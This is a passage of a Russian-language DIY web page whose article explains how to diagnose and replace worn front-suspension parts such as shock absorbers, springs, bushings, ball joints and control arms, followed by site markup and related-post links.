<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ремонт подвески своими руками" data-lazy-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-be0bc64.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-be0bc64.jpg" alt="Ремонт подвески своими руками" /></noscript></span></p>
<h3>С чего начать ремонт передней подвески</h3>
<p>Любой автомобиль уязвим к внешним факторам и не вечен. Изнашиваются детали кузова, двигатель проходит положенные ему километры, истрепывается салон, но чаще всего автолюбители сталкиваются с такой процедурой, как ремонт передней подвески.</p>
<p>Сразу же следует уяснить одну вещь – в 80% случаев детали ходовой необходимо менять, так как ремонту они не подлежат. Замена не требуется только в том случае, если износилась не сама деталь, а некоторые ее элементы, к примеру, пыльник ШРУСа, или же если деталь нужно немного подтянуть, убрав люфт, как часто случается со ступичными подшипниками.</p>
<h3>Замена подвески складывается из мелочей</h3>
<p>Независимо от того, будет ли проводиться замена подвески самостоятельно или на СТО, необходимо знать, как диагностировать поломки в отдельных ее частях. В первую очередь необходимо проверить амортизаторы, опорные чашки и пружины.</p>
<p> На них не должно быть никаких потеков и видимых повреждений. На пружинах необходимо проверить наконечники, а амортизаторы протрусить на предмет стуков и скрипов.</p>
<blockquote>
<p> Если амортизатор разборной, то его можно исправить без полной замены, цельные амортизаторы меняют целиком.</p>
</blockquote>
<p>Помимо крупных узлов необходимо не забыть и про мелочи, от которых зачастую зависит работоспособность большей части ходовки – это шарниры, резиновые втулки и прокладки. Если на них видны следы деформации или появились ослабления в некоторых местах, то требуется замена. Зачастую именно эти мелкие детали становятся причиной громких и надоедливых стуков.</p>
<h3>Диагностика ходовой: поднимаем машину</h3>
<p>Любая диагностика ходовой предусматривает использование домкрата. В домашних условиях это компактный переносной агрегат, на специализированных СТО специальный подъемник, который помогает поднимать машину выше человеческого роста.</p>
<p> Такое устройство просто незаменимо при диагностике подвески, так как пока в данной области не придумано ничего лучше, чем проверка всех узлов с помощью рук и ключа. Мастер просто проверяет каждый узел на наличие люфта, а делать это проще при разгруженной подвеске. Осматривается ШРУС, шаровые опоры и рулевые наконечники.</p>
<p> Если имеется подозрение на неисправность, то эти детали необходимо менять. Что касается ступичных подшипников, то их не обязательно проверять на подъемнике, стук или люфт подшипника хорошо ощущается и под весом машины.</p>
<p> Обратите внимание </p>
<p>И последний узел подвески, на котором следовало бы остановиться – рычаги подвески. И хотя им приходится выносить больше всех остальных деталей, замена их требуется не так уж и часто. Проверяется рычаг путем осмотра на предмет деформаций, меняются рычаги не парой, а по одному.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="90500" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/remont-smesitelya-svoimi-rukami-kak.html' title='Как сделать ремонт смесителя своими руками?'>
<span class="yarpp-thumbnail-default"><img width="170" height="113" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20113'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="Как сделать ремонт смесителя своими руками?" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2016/06/577042652645c.jpg 1505w, https://remkasam.ru/wp-content/uploads/2016/06/577042652645c-350x232.jpg 350w, https://remkasam.ru/wp-content/uploads/2016/06/577042652645c-647x430.jpg 647w, https://remkasam.ru/wp-content/uploads/2016/06/577042652645c-220x146.jpg 220w, https://remkasam.ru/wp-content/uploads/2016/06/577042652645c-200x132.jpg 200w" data-lazy-sizes="(max-width: 170px) 100vw, 170px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2016/06/577042652645c.jpg" /><noscript><img width="170" height="113" src="https://remkasam.ru/wp-content/uploads/2016/06/577042652645c.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Как сделать ремонт смесителя своими руками?" srcset="https://remkasam.ru/wp-content/uploads/2016/06/577042652645c.jpg 1505w, https://remkasam.ru/wp-content/uploads/2016/06/577042652645c-350x232.jpg 350w, https://remkasam.ru/wp-content/uploads/2016/06/577042652645c-647x430.jpg 647w, https://remkasam.ru/wp-content/uploads/2016/06/577042652645c-220x146.jpg 220w, https://remkasam.ru/wp-content/uploads/2016/06/577042652645c-200x132.jpg 200w" sizes="(max-width: 170px) 100vw, 170px" /></noscript></span></span><span class="yarpp-thumbnail-title">Как сделать ремонт смесителя своими руками?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/remont-podveski-vaz-2107.html' title='Ремонт подвески ваз-2107'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/remont-podveski-vaz-2107-b36c179-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/remont-podveski-vaz-2107-b36c179-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Ремонт подвески ваз-2107</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/remont-perednei-podveski-vaz-2110.html' title='Ремонт передней подвески ваз-2110'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/remont-perednej-podveski-vaz-2110-2dca850-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/remont-perednej-podveski-vaz-2110-2dca850-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Ремонт передней подвески ваз-2110</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/remont-podveski-svoimi-rykami.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B5%D1%81%D0%BA%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8&url=https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B5%D1%81%D0%BA%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B5%D1%81%D0%BA%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html&text=%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B5%D1%81%D0%BA%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-124139" class="post-card post-124139 post type-post status-publish format-standard has-post-thumbnail  category-vanny category-remont-mashin category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ванные комнаты и ванны</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html" rel="bookmark" >Барабанная дрожь: почему стиральная машина вибрирует при стирке и как правильно закладывать в нее вещи?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Редкий человек сейчас не пользуется таким предметом бытовой техники, как стиральная машина. Она значительно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-97747" class="post-card post-97747 post type-post status-publish format-standard has-post-thumbnail  category-polezno-znat category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/10-lychshih-avtomobilnyh-derjatelei-s-aliekspress-narodnyi-reiting.html">
                            <img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-200x200.jpg 200w" data-lazy-sizes="auto, (max-width: 140px) 100vw, 140px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg" /><noscript><img width="140" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-200x200.jpg 200w" sizes="auto, (max-width: 140px) 100vw, 140px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Полезно знать</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/10-lychshih-avtomobilnyh-derjatelei-s-aliekspress-narodnyi-reiting.html" rel="bookmark" >10 лучших автомобильных держателей с алиэкспресс — народный рейтинг</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		&nbsp; Каждый водитель садясь за руль автомобиля сталкивается с проблемой размещения своего мобильного телефона	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94559" class="post-card post-94559 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/ford-expedition.html">
                            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-200x133.jpg 200w" data-lazy-sizes="auto, (max-width: 210px) 100vw, 210px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-200x133.jpg 200w" sizes="auto, (max-width: 210px) 100vw, 210px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/ford-expedition.html" rel="bookmark" >Ford expedition</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Ford Expedition Ford Expedition – полноразмерный SUV, созданный компанией Ford Motor. Был представлен в	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94554" class="post-card post-94554 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/avtomobili-hafei-modelnyi-riad-avtomobilei-hafei.html">
                            <img width="257" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20257%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg 550w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-350x191.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-200x109.jpg 200w" data-lazy-sizes="auto, (max-width: 257px) 100vw, 257px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg" /><noscript><img width="257" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg 550w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-350x191.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-200x109.jpg 200w" sizes="auto, (max-width: 257px) 100vw, 257px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/avtomobili-hafei-modelnyi-riad-avtomobilei-hafei.html" rel="bookmark" >Автомобили hafei — модельный ряд автомобилей хафей</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Hafei Брио – удачная китайская «табуретка» для любителей минимализма Класс небольших хэтчбеков сегодня достаточно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94544" class="post-card post-94544 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/castrol-nf-antifriz.html">
                            <img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-200x200.jpg 200w" data-lazy-sizes="auto, (max-width: 140px) 100vw, 140px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg" /><noscript><img width="140" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-200x200.jpg 200w" sizes="auto, (max-width: 140px) 100vw, 140px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/castrol-nf-antifriz.html" rel="bookmark" >Castrol nf антифриз</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Антифриз CASTROL RADICOOL NF — опять подделка? — бортжурнал Mazda 6 Универсал 2007 года	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94529" class="post-card post-94529 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/arenda-mikroavtobysa-pochemy-eto-vygodno.html">
                            <img width="330" height="132" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20132'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg 740w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-350x140.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-650x259.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-200x80.jpg 200w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg" /><noscript><img width="330" height="132" src="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg 740w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-350x140.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-650x259.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-200x80.jpg 200w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/arenda-mikroavtobysa-pochemy-eto-vygodno.html" rel="bookmark" >Аренда микроавтобуса: почему это выгодно?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Аренда микроавтобуса: почему это выгодно? Микроавтобус – очень полезное транспортное средство, и в этом	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94518" class="post-card post-94518 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/antigraviinaia-zashita-kyzova-avto-preimyshestva-i-tipy.html">
                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg 400w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg 400w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/antigraviinaia-zashita-kyzova-avto-preimyshestva-i-tipy.html" rel="bookmark" >Антигравийная защита кузова авто: преимущества и типы</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Антигравийная защита кузова авто: преимущества и типы Антигравийная защита кузова авто (АЗК) является специальным	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94508" class="post-card post-94508 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/avtomobilnaia-signalizaciia-tomahawk.html">
